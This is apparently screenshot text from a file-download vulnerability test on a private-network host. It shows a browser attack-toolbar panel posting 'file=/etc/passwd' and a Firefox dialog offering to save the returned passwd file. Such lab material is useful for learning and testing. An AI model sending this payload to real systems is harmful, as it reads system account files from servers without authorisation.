 'file' parameter is empty. Please provide file path in 'file' parameter
正在打开 passwd
您选择了打开：
passwd
文件类型： application/octet-stream (1.1 KB)
来源： http://192.168.1.133
您想要 Firefox 如何处理此文件?
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
查看器 控制台 调试器 { } 样式编辑器 性能
Encryption Encoding SQL XSS Other Chrome kBar v2
Load URL http://192.168.1.133/test
Split URL
Execute
Post data Referrer
file=/etc/passwd